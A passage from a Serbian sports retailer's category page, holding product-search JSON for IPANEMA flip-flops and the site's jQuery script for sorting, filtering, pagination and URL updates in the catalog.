81805-AT156#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"65073","url":"https:\/\/planetasport.rs\/japanke-ipanema-anatomic-tan-fem-w-81030-23097.html","size":"41.5","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/81030-23097.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/81030-23097_1.jpg?v=ae8e321465","description":"","product_labels":[],"render_review_count":8,"render_review_stars":100,"group_ids":["24598","24562","25612"],"price":1874.98,"price_old":1999.99,"price_extra":1874.98,"variation_id":"65028","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke anatomic tan fem W - 81030-23097#41.5","is_slotted":false,"variations":[{"data":{"size":"41.5","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"65028","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke anatomic tan fem W - 81030-23097#41.5"},{"data":{"size":"37","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"65016","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke anatomic tan fem W - 81030-23097#37"},{"data":{"size":"39","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"65022","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke anatomic tan fem W - 81030-23097#39"},{"data":{"size":"38","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"65019","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke anatomic tan fem W - 81030-23097#38"},{"data":{"size":"35.5","price":1874.98,"price_old":1999.99,"price_extra":1874.98,"deactivated":false,"variation_id":"65013","sort_range_price":1499.99,"special_price_extra":1499.99},"value":"IPANEMA Japanke anatomic tan fem W - 81030-23097#35.5"}]}],"sort_options":[{"sort_by":"relevance","display_name":"Most Relevant","sort_order":"descending","hidden":false,"status":"selected"},{"sort_by":"price","display_name":"Cena","sort_order":"ascending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"ascending","status":"","hidden":false},{"sort_by":"price","display_name":"Cena","sort_order":"descending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"descending","status":"","hidden":false}],"refined_content":[],"total_num_results":49,"features":[{"feature_name":"a_a_test","display_name":"a_a_test","enabled":true,"variant":null},{"feature_name":"auto_generated_refined_query_rules","display_name":"Affinity Engine","enabled":true,"variant":{"name":"default_rules","display_name":"Default weights"}},{"feature_name":"custom_autosuggest_ui","display_name":"custom_autosuggest_ui","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_browse","display_name":"Disables global refined filter rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_search","display_name":"Disables global refined query rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"filter_items","display_name":"Filter-item boosts","enabled":true,"variant":{"name":"filter_items_w_atcs_and_purchases","display_name":"filter_items_w_atcs_and_purchases"}},{"feature_name":"manual_searchandizing","display_name":"Searchandizing","enabled":true,"variant":null},{"feature_name":"personalization","display_name":"Personalization","enabled":true,"variant":{"name":"default_personalization","display_name":"Default Personalization"}},{"feature_name":"query_items","display_name":"Learn To Rank","enabled":true,"variant":{"name":"query_items_ctr_and_l2r","display_name":"CTR \u0026 LTR"}},{"feature_name":"use_enriched_attributes_as_fuzzy_searchable","display_name":"use_enriched_attributes_as_fuzzy_searchable","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_all","display_name":"[DEPRECATED] Use reranker service to rerank search and browse results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_browse","display_name":"Use reranker service to rerank browse \/ collections results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_search","display_name":"Use reranker service to rerank search results","enabled":false,"variant":null}],"related_searches":[],"related_browse_pages":[]},"result_id":"7c457b47-901a-4255-be8e-5b25cb7333af","request":{"sort_by":"relevance","sort_order":"descending","page":1,"num_results_per_page":36,"filters":{"manufacturer":["IPANEMA"]},"fmt_options":{"show_hidden_fields":false,"groups_max_depth":3,"groups_start":"top","show_hidden_facets":false,"show_protected_facets":false},"origin_referrer":"https:\/\/planetasport.rs\/","term":"","section":"Products","features":{"query_items":true,"a_a_test":true,"auto_generated_refined_query_rules":true,"manual_searchandizing":true,"personalization":true,"filter_items":true,"use_reranker_service_for_search":false,"use_reranker_service_for_browse":false,"use_reranker_service_for_all":false,"custom_autosuggest_ui":false,"disable_test_only_global_rules_search":false,"disable_test_only_global_rules_browse":false,"use_enriched_attributes_as_fuzzy_searchable":false},"feature_variants":{"query_items":"query_items_ctr_and_l2r","a_a_test":null,"auto_generated_refined_query_rules":"default_rules","manual_searchandizing":null,"personalization":"default_personalization","filter_items":"filter_items_w_atcs_and_purchases","use_reranker_service_for_search":null,"use_reranker_service_for_browse":null,"use_reranker_service_for_all":null,"custom_autosuggest_ui":null,"disable_test_only_global_rules_search":null,"disable_test_only_global_rules_browse":null,"use_enriched_attributes_as_fuzzy_searchable":null},"filter_match_types":{"manufacturer":"any"},"searchandized_items":{"1574152":[26,null],"1608025":[17,null],"1656657":[16,null],"1347736":[15,null],"1210398":[14,null],"1602799":[13,null],"1565965":[12,null],"1601704":[11,null],"1149635":[10,null],"1566343":[9,null],"1302247":[8,null],"1369217":[7,null],"1386355":[6,null],"1724672":[5,null],"1601662":[4,null],"1301428":[3,null],"1553128":[2,null],"1775251":[1,null]},"browse_filter_name":"group_id","browse_filter_value":"24598"}}        </script>
        <script nonce="ZDczbHZuYmVid2tzdHZsbzZ0cDlrZjV4am9mZ215MjU=">
            require(['jquery', 'NistructConstructorioCatalog'], function ($, browse) {
                $(document).ready(function () {

                    const DEFAULT_SORT_BY = 'relevance';
                    const DEFAULT_SORT_ORDER = 'descending';
                    const $sorterDropdown = $('#sorter');  // Assuming the dropdown has the id 'sorter'
                    const query = "";
                    const resultsContainer = $('#nst-search-results');
                    const paginationList = $('#pagination-list-constructor');
                    let totalPages = 1;
                    let currentSortBy = 'relevance'; // Default sorting field
                    let currentSortOrder = 'descending'; // Default sorting order
                    let currentPage = parseInt(new URLSearchParams(window.location.search).get('p')) || 1;
                    let selectedFilters = {};
                    let selectedSorter = { sort_by: 'relevance', sort_order: 'descending' }
                    let isRequestInProgress = false;
                    let isFiltersUpdated = false;
                    let constructorData = {};
                    let queryOrCategory = "24598";
                    let brandName = '';
                    let firstAjaxCall = true;
                    let originalCategoryDescription = null;
                    const isBrandPage = "";

                    try {
                        const rawData = document.getElementById('constructor-data-json')?.textContent;
                        if (rawData) {
                            constructorData = JSON.parse(rawData);
                        } else {
                            console.error('constructor-data-json does not exist');
                        }
                    } catch (e) {
                        console.error('Error parsing data:', e);
                    }
                    const resultsPerPage = constructorData.request?.num_results_per_page;

                    // Ensure the dropdown exists before continuing
                    if ($sorterDropdown.length === 0) {
                        console.error('Sorter dropdown element not found!');
                        return;  // Exit if the dropdown is not found
                    }

                    function closeMobileMenu() {
                        $('.mobile-overlay, .close-mobile-menu').hide();
                        $('.sidebar .block-content').css('transform', 'translateX(-100%)');
                    }

                    $('.main-mobile-filter').on('click', function () {
                        $('.sidebar .block-content').css('transform', 'translateX(0)');
                        $('.mobile-overlay, .close-mobile-menu').show();
                    });

                    $('.close-mobile-menu, .mobile-overlay').on('click', closeMobileMenu);

                    $(window).on('resize', function () {
                        if ($(window).width() > 769) {
                            $('.mobile-overlay, .close-mobile-menu').hide();
                            $('.sidebar .block-content').css('transform', 'translateX(0)');
                        }else{
                            closeMobileMenu();                        }
                    });

                    function toggleHoverImage(element, hover) {
                        $(element).find('.product-hover-image').toggle(hover);
                        $(element).find('.product-main-image').toggle(!hover);
                    }

                    $(document).on('mouseenter', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, true);
                        }
                    });

                    $(document).on('mouseleave', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, false);
                        }
                    });


                    function showLoader() {
                        $('.response-preloader-nstrc').show();
                    }
                    function hideLoader() {
                        $('.response-preloader-nstrc').hide();
                    }
                    function reloadConstructorData(currentPage = 1, filters = {}, sorter = {}, clickedCategoryId = '', clickedUrl = '') {
                        const effectiveCategory = (clickedCategoryId || queryOrCategory || '').toString().trim();
                        if (!effectiveCategory) return;
                        showLoader();
                        let latestAmastyFilters = null;
                        $(document).off('updateAmastyHtml').on('updateAmastyHtml', function (e, amastyFilters) {
                            latestAmastyFilters = amastyFilters;
                        });
                        browse.fetchResultsAndFilters(effectiveCategory, filters, currentPage, sorter, brandName)
                            .then(data => {
                                initializeFiltersFromUrl(data);
                                constructorData = data;
                                if (latestAmastyFilters) {
                                    amastyUpdatePage(
                                        latestAmastyFilters.clearUrl,
                                        latestAmastyFilters.filterData
                                    ).always(function () {
                                        fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                        hideLoader();
                                    });
                                } else {
                                    fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                    hideLoader();
                                }
                            })
                            .catch(err => {
                                console.error("Greška pri fetchovanju podataka:", err);
                                hideLoader();
                            });
                    }

                    function amastyUpdatePage(clearUrl, filterData) {
                        return $.ajax({
                            url: clearUrl,
                            data: filterData,
                            dataType: 'json'
                        }).done(function (response) {
                            replaceBlock('title', 'title', response);
                            replaceBlock('.breadcrumbs', 'breadcrumbs', response);
                            replaceBlock('.zsdev-brand-title h1 span:nth-of-type(2)', 'title', response);
                            // if(!isBrandPage) {
                            replaceBlock('.page-title-wrapper', 'h1', response);
                            if(firstAjaxCall){
                                if($('.category-description-bottom')){
                                    originalCategoryDescription = '<div class="category-description">' + $('.category-description-bottom').html() + '</div>';
                                }
                                replaceBlock('.category-description-bottom', 'description', response);
                            }else{
                                replaceBlock('.category-description', 'description', response);
                            }
                            firstAjaxCall = false;
                            handlePromoTopBanner(response.promo_banner_top);
                            // }
                            $(document).trigger('amshopby:ajax_filter_applied');
                        }).fail(function () {
                            console.warn('Amasty ajax update failed');
                        });
                    }

                    function replaceBlock(selector, key, data) {
                        if (key === 'title' && data[key]) {
                            document.title = data[key];
                            $('.zsdev-brand-title h1 span:nth-of-type(2)').text(data[key]);
                            return;
                        }

                        if (data[key]) {
                            const $existing = $(selector);
                            if ($existing.length > 0) {
                                $existing.replaceWith(data[key]);
                                $(selector).trigger('contentUpdated');
                            } else {
                                if (selector === '.category-description') {
                                    const $mainContent = $('#maincontent .columns');
                                    if ($mainContent.length > 0) {
                                        $mainContent.append(data[key]);
                                        $('.category-description').trigger('contentUpdated');
                                    } else {
                                        console.warn('Nije pronađen #maincontent .columns za ubacivanje category-description.');
                                    }
                                }
                            }
                        }else{
                            if(key == 'description'){
                                const $existing = $(selector);
                                if(data[key].length == 0 && originalCategoryDescription){
                                    $existing.replaceWith(originalCategoryDescription);
                                    $(selector).trigger('contentUpdated');
                                }
                            }
                        }
                    }

                    function handlePromoTopBanner(bannerHtml) {
                        const existingWrapper = $('.images-wrapper.category');

                        if (bannerHtml && $.trim(bannerHtml) !== '') {
                            if (existingWrapper.length > 0) {
                                existingWrapper.html(bannerHtml);
                            } else {
                                const topNav = $('.catalog-topnav.amasty-catalog-topnav');
                                if (topNav.length > 0) {
                                    topNav.after(
                                        $('<div class="images-wrapper category"></div>').html(bannerHtml)
                                    );
                                } else {
                                    console.warn("Nije pronađen .catalog-topnav.amasty-catalog-topnav — ne mogu ubaciti promo_top_banner");
                                }
                            }
                        } else {
                            if (existingWrapper.length > 0) {
                                existingWrapper.remove();
                            }
                        }
                    }

                    function initializeFiltersFromUrl(data){
                        let refreshedFilters = data.request?.filters || {};
                        const sort_by = data.request?.sort_by || null;
                        const sort_order = data.request?.sort_order || null;

                        const refreshedSorter = { sort_by, sort_order };
                        if (isBrandPage){
                            refreshedFilters['manufacturer'] = data.request?.browse_filter_value;
                        }else{
                            refreshedFilters['group_id'] = data.request?.browse_filter_value;
                        }

                        return { refreshedFilters, refreshedSorter };
                    }
                    const { refreshedFilters, refreshedSorter } = initializeFiltersFromUrl(constructorData);
                    selectedFilters = refreshedFilters;
                    selectedSorter = refreshedSorter;

                    // Function to update the current sort order and field
                    function updateSortState(sortBy, sortOrder) {
                        $('#sorter').val(JSON.stringify({ sort_by: sortBy, sort_order: sortOrder }));
                        $(".nst-sorter-action.sort-asc").toggle(sortOrder === 'ascending');
                        $(".nst-sorter-action.sort-desc").toggle(sortOrder === 'descending');
                    }

                    const sortByMapping = {
                        price: 'Cena',
                        name: 'Naziv',
                        relevance: 'Relevantnost',
                        position: 'Pozicija'
                    };

                    function populateSortDropdown(sortOptions) {
                        const dropdown = $("#sorter");
                        dropdown.empty();

                        sortOptions.forEach((item) => {
                            const mappedDisplayName = sortByMapping[item.sort_by] || item.display_name;

                            const option = $("<option>")
                                .val(JSON.stringify({ sort_by: item.sort_by, sort_order: item.sort_order }))
                                .text(mappedDisplayName)
                                .addClass(`sorter-${item.sort_by} ${item.sort_order}`);

                            if (item.sort_order === "descending" && item.sort_by !== "relevance") {
                                option.hide();
                            }

                            if (item.status === "selected") {
                                option.attr("selected", true);
                            }

                            dropdown.append(option);
                        });
                    }

                    function updateUrl(page, filters, filtersForUrl, sorter, clickedUrl, effectiveCat) {
                        if (!filters || Object.keys(filters).length === 0) {
                            filters = {};
                        }
                        let urlParams;
                        let pathname = window.location.pathname;

                        if (clickedUrl instanceof URL) {
                            urlParams = clickedUrl.searchParams;
                            pathname = clickedUrl.pathname;
                        } else if (clickedUrl instanceof URLSearchParams) {
                            urlParams = clickedUrl;
                        } else {
                            urlParams = new URLSearchParams(window.location.search);
                        }

                        if (query) urlParams.set('q', query);
                        if (currentPage > 1) {
                            urlParams.set('p', page);
                        } else {
                            urlParams.delete('p');
                        }

                        if (totalPages > 1) {
                            $('.nistruct-toolbar.nistruct-products').show();
                        } else {
                            $('.nistruct-toolbar.nistruct-products').hide();
                        }

                        const filterMap = {
                            color: 'boja',
                        };

                        const allowedFilters = ['q', 'p', 'product_list_order', 'product_list_dir'];
                        const usedFilterKeys = Object.keys(filtersForUrl).map(key =>
                            key === 'sort_range_price' ? 'price' : (filterMap[key] || key)
                        );

                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '') {
                            usedFilterKeys.push('cat');
                        }
                        if (isBrandPage && filtersForUrl.group_id?.[0] === '2') {
                            const index = usedFilterKeys.indexOf('cat');
                            if (index > -1) {
                                usedFilterKeys.splice(index, 1);
                            }
                        }

                        if (isFiltersUpdated) {
                            const keysToDelete = [];
                            urlParams.forEach((value, key) => {
                                if (
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                ) {
                                    keysToDelete.push(key);
                                }
                            });
                            keysToDelete.forEach(key => urlParams.delete(key));
                        }

                        urlParams.forEach((value, key) => {
                            if (
                                !allowedFilters.includes(key) &&
                                !usedFilterKeys.includes(key) &&
                                !(
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                )
                            ) {
                                urlParams.delete(key);
                            }
                        });

                        urlParams.delete('sort_range_price');
                        urlParams.delete('price');
                        urlParams.delete('cat');

                        Object.entries(filtersForUrl).forEach(([key, ids]) => {
                            if (key === 'group_id') return;
                            const filterName = key === 'sort_range_price' ? 'price' : (filterMap[key] || key);
                            if (Array.isArray(ids) && ids.length > 0) {
                                urlParams.set(filterName, ids.join('%'));
                            }
                        });
                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '' && filtersForUrl.group_id !== '2') {
                            urlParams.set('cat', filtersForUrl.group_id);
                        }

                        if (sorter) {
                            if (sorter.sort_by !== DEFAULT_SORT_BY && sorter.sort_by !== undefined) {
                                urlParams.set('product_list_order', sorter.sort_by);
                            } else {
                                urlParams.delete('product_list_order');
                            }
                            const SORT_ORDER_MAP = {
                                ascending: 'asc',
                                descending: 'desc',
                                asc: 'asc',
                                desc: 'desc'
                            };

                            if (sorter.sort_order !== DEFAULT_SORT_ORDER && sorter.sort_order !== undefined) {
                                const sortOrder = SORT_ORDER_MAP[sorter.sort_order.toLowerCase()];
                                if (sortOrder) {
                                    urlParams.set('product_list_dir', sortOrder);
                                }
                            } else {
                                urlParams.delete('product_list_dir');
                            }
                        }

                        // Sort URL parameters alphabetically
                        const sortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                        const sortedParams = new URLSearchParams(sortedEntries);
                        const queryString = sortedParams.toString();
                        if (!isBrandPage) {
                            const catalogCategoryUrl = queryString ? `${pathname}?${queryString}` : pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(catalogCategoryUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: catalogCategoryUrl },
                                    '',
                                    catalogCategoryUrl
                                );
                            }

                        } else {
                            urlParams.delete('manufacturer');
                            const brandSortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                            const sortedBrandParams = new URLSearchParams(brandSortedEntries);
                            const brandQueryString = sortedBrandParams.toString();
                            const brandUrl = brandQueryString ? `${window.location.pathname}?${brandQueryString}` : window.location.pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(brandUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: brandUrl },
                                    '',
                                    brandUrl
                                );
                            }

                        }
                    }


                    function initializeFiltersWhenReady() {
                        if ($('.filter-checkbox').length > 0) {
                            $('.filter-checkbox').each(function() {
                                const filterName = $(this).data('filter-name');
                                const value = $(this).val();
                                if (selectedFilters[filterName] && selectedFilters[filterName].includes(value)) {
                                    $(this).prop('checked', true);
                                }
                            });

                            const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                            filterDisplayContainer.empty();
                            Object.keys(selectedFilters).forEach((filterName) => {
                                if (filterName === 'group_id') return;
                                if (isBrandPage && filterName === 'manufacturer') return;
                                if (filterName === 'sort_range_price') {
                                    const value = selectedFilters[filterName][0];
                                    if (value) {
                                        const [minPrice, maxPrice] = value.split('-');
                                        const minPriceDecimal = Number(minPrice).toFixed(2);
                                        const maxPriceDecimal = Number(maxPrice).toFixed(2);
                                        const formattedMin = `${minPriceDecimal.trim()} RSD`;
                                        const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                                        const filterDisplayName = "Cena";

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${formattedMin} - ${formattedMax}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    }
                                    return;
                                }

                                if (Array.isArray(selectedFilters[filterName])) {
                                    selectedFilters[filterName].forEach((value) => {
                                        const filterCheckbox = $(`.filter-checkbox[data-filter-name="${filterName}"][value="${value}"]`);
                                        const filterDisplayName = filterCheckbox.data('filter-display-name') || filterName;

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${value}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    });
                                }
                            });

                            $(".amshopby-filter-current").toggle(
                                Object.keys(selectedFilters).some(key => selectedFilters[key].length > 0)
                            );

                            $(".amshopby-items .amshopby-item").each(function () {
                                const filterName = $(this).find(".amshopby-remove").data("filter-name");
                                const filterValue = $(this).find(".amshopby-remove").data("filter-value");

                                if (!selectedFilters[filterName]) {
                                    selectedFilters[filterName] = [];
                                }
                                if (!selectedFilters[filterName].includes(filterValue)) {
                                    selectedFilters[filterName].push(filterValue);
                                }
                            });

                        } else {
                            if (selectedFilters['group_id'] === undefined) {
                                selectedFilters['group_id'] = queryOrCategory;
                            }
                            updateSortState(selectedSorter.sort_by, selectedSorter.sort_order);
                            setTimeout(initializeFiltersWhenReady, 100);
                        }
                        let sizesFromUrl = getUrlParameter('size');

                        if (sizesFromUrl) {
                            let sizeIds = sizesFromUrl.split('%').map(id => decodeURIComponent(id));

                            sizeIds.forEach(id => {
                                $(`li[data-option-id="${id}"]`).addClass('cnstrc-active');
                            });
                        }
                    }

                    function getUrlParameter(name) {
                        let regex = new RegExp('[?&]' + name + '=([^&#]*)');
                        let results = regex.exec(window.location.href);
                        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
                    }

                    function updateCategoryVisibility(groupId) {
                        const selectedCategory = $('.category-item[data-category-id="' + groupId + '"]');
                        if (selectedCategory.length === 0) {
                            return;
                        }
                        const selectedLevel = selectedCategory.data('level');

                        $('.sidebar .category-item').removeClass('active-category');

                        for (let i = selectedLevel; i >= 1; i--) {
                            $('.sidebar .category-item[data-level="' + i + '"]').each(function () {
                                selectedCategory.addClass('active-category');
                                $(this).show();
                            });
                        }
                    }

                    $(document).on('click', function (event) {
                        if (event.target.classList.contains('page') || $(event.target).parent().hasClass('page')) {
                            event.preventDefault();

                            const newPage = event.target.dataset.page || $(event.target).parent().attr('data-page');

                            if (newPage && newPage !== currentPage) {
                                currentPage = newPage;

                                const urlParams = new URLSearchParams(window.location.search);
                                let sortOrder = urlParams.get("product_list_dir");

                                if (sortOrder) {
                                    sortOrder = sortOrder === "asc" ? "ascending" : "descending";
                                }

                                if (!sortOrder) {
                                    const stored = localStorage.getItem("sort-order");
                                    if (stored) {
                                        sortOrder = stored;
                                    }
                                }

                                if (!sortOrder) {
                                    sortOrder = selectedSorter?.sort_order || sorter.sort_order;
                                }

                                selectedSorter.sort_order = sortOrder;

                                $('#sorter option').each(function () {
                                    const val = JSON.parse($(this).val());
                                    if (val.sort_order === sortOrder) {
                                        $(this).prop('selected', true);
                                    }
                                });

                                $('.sort-asc').toggle(sortOrder === 'ascending');
                                $('.sort-desc').toggle(sortOrder === 'descending');

                                if(window.getClickedCategoryId){
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter, window.getClickedCategoryId);
                                    handleObserver(window.getClickedCategoryId);
                                }else{
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter);
                                }
                                window.scrollTo({ top: 0, behavior: 'smooth' });
                            }
                        }
                    });

                    $(document).on('click', function (event) {
                        if($(event.target).parent().hasClass('next') || $(event.target).parent().parent().hasClass('next')){
                            window.focusElementNext = true;
                        }else if($(event.target).parent().hasClass('previous') || $(event.target).parent().parent().hasClass('previous')){
                            window.focusElementPrevious = true;
                        }else{
                            window.focusElementNext = false;
                            window.focusElementPrevious = false;
                            $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                        }
                    });

                    function updateCatalogCategoryVisibility(selectedFilters, categoryId) {
                        $('.sidebar .category-item').each(function() {
                            const categoryItem = $(this);
                            const currentCatId = categoryItem.data('category-id');

                            categoryItem.removeClass('active-category');
                            if (String(currentCatId) === String(categoryId)) {
                                categoryItem.addClass('active-category');

                                categoryItem
                                    .parents('.sidebar .category-item')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                        });
                    }
                    function handleObserver(catId){
                        const observer = new MutationObserver(() => {
                            if ($('.category-item').length > 0) {
                                updateCatalogCategoryVisibility(selectedFilters, catId);
                                observer.disconnect();
                            }
                        });
                        observer.observe(document.body, { childList: true, subtree: true });
                    }

                    // Event listeners for the sort buttons
                    $('.nst-sorter-action.sort-asc').on('click', function (e) {
                        e.preventDefault();
                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'descending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                        //$('.category-item')
                    });
                    $('.nst-sorter-action.sort-desc').on('click', function (e) {
                        e.preventDefault();

                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'ascending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                    });

                    function fetchAndRender(currentPage = 1, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) {
                        const hasFilters = Object.keys(selectedFilters).some(key => key !== 'q' && key !== 'p' && selectedFilters[key].length > 0);

                        if (isRequestInProgress) return;
                        isRequestInProgress = true;

                        const filtersToUse = hasFilters ? selectedFilters : filters;

                        try {
                            const data = constructorData || {};
                            const response = data.response || {};
                            const request = data.request || {};

                            const results = response.results || [];
                            const totalResults = response.total_num_results || 0;
                            const sortFromConstructor = response.sort_options || [];
                            const facets = response.facets || [];
                            const groups = response.groups || [];
                            selectedFilters = request.filters || {};
                            const filtersForUrlFromFacets = {};
                            const filtersForLabelsFromFacets = {};
                            const effectiveCategory = String(clickedCategoryId || data.request?.browse_filter_value || '').trim();
                            brandName = isBrandPage ? String(data.request?.browse_filter_value || '').trim() : '';
                            if (!effectiveCategory) {
                                isRequestInProgress = false;
                                return;
                            }
                            Object.keys(selectedFilters).forEach(key => {
                                if (!Array.isArray(selectedFilters[key])) {
                                    selectedFilters[key] = [selectedFilters[key]];
                                }
                            });
                            Object.entries(selectedFilters).forEach(([filterName, selectedValues]) => {
                                const facet = facets.find(f => f.name === filterName);
                                if (facet) {
                                    if (Array.isArray(facet.options)) {
                                        const selectedIds = [];
                                        const selectedLabels = [];
                                        selectedValues.forEach(value => {
                                            const option = facet.options.find(opt => opt.value === value);
                                            if (option?.data?.id) {
                                                selectedIds.push(option.data.id);
                                                selectedLabels.push(option.value);
                                            }
                                        });
                                        if (selectedIds.length > 0) {
                                            filtersForUrlFromFacets[filterName] = selectedIds;
                                        }
                                        if (selectedLabels.length > 0) {
                                            filtersForLabelsFromFacets[filterName] = selectedLabels;
                                        }
                                    } else if (facet.type === 'range') {
                                        filtersForUrlFromFacets[filterName] = selectedValues;
                                        filtersForLabelsFromFacets[filterName] = selectedValues;
                                    }
                                }
                            });

                            if (isBrandPage) {
                                ['group_id', 'manufacturer'].forEach(key => {
                                    if (selectedFilters[key]) {
                                        filtersForUrlFromFacets[key] = selectedFilters[key];
                                        filtersForLabelsFromFacets[key] = selectedFilters[key];
                                    }
                                });
                            }

                            Object.keys(filtersToUse).forEach((key) => {
                                if (key !== 'group_id') {
                                    const facetNames = facets.map((facet) => facet.name);
                                    if (key === 'sort_range_price') {
                                        const values = filtersToUse[key];
                                        if (
                                            values.length > 0 &&
                                            $(`.amshopby-remove[data-filter-name="sort_range_price"]`).length === 0
                                        ) {
                                            const displayName = facets.find(f => f.name === 'sort_range_price')?.display_name || 'Cena';
                                            const filterDisplayContainer = $('.amshopby-items.items');

                                            const filterItem = `
                                                <li class="item amshopby-item">
                                                    <a class="amshopby-remove" data-filter-name="sort_range_price" data-filter-value="${values.join('-')}"></a>
                                                    <span class="amshopby-filter-name">${displayName}</span>
                                                    <div class="amshopby-filter-value">${values.join(' - ')}</div>
                                                </li>
                                            `;
                                            filterDisplayContainer.append(filterItem);
                                        }
                                        return;
                                    }

                                    if (!facetNames.includes(key)) {
                                        delete filtersToUse[key];

                                        $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`).each(function () {
                                            $(this).closest('li.item.amshopby-item').remove();
                                        });
                                    } else if (Array.isArray(filtersToUse[key])) {
                                        filtersToUse[key] = filtersToUse[key].filter((value) =>
                                            facets.some(
                                                (facet) =>
                                                    facet.name === key &&
                                                    Array.isArray(facet.options) &&
                                                    facet.options.some((option) => option.value === value)
                                            )
                                        );

                                        const excludedValues = $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`)
                                            .filter(function () {
                                                const filterValue = $(this).data('filter-value').toString();
                                                return !filtersToUse[key].includes(filterValue);
                                            });

                                        excludedValues.each(function () {
                                            const filterName = $(this).data('filter-name');
                                            const filterValue = $(this).data('filter-value').toString();

                                            $(this).closest('li.item.amshopby-item').remove();
                                            $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);

                                            if (selectedFilters[filterName]) {
                                                const index = selectedFilters[filterName].indexOf(filterValue);
                                                if (index > -1) {
                                                    selectedFilters[filterName].splice(index, 1);
                                                }
                                                if (selectedFilters[filterName].length === 0) {
                                                    delete selectedFilters[filterName];
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                            if (effectiveCategory) {
                                const observer = new MutationObserver(() => {
                                    if ($('.category-item').length > 0) {
                                        updateCategoryVisibility(effectiveCategory);
                                        observer.disconnect();
                                    }
                                });
                                observer.observe(document.body, { childList: true, subtree: true });
                            }

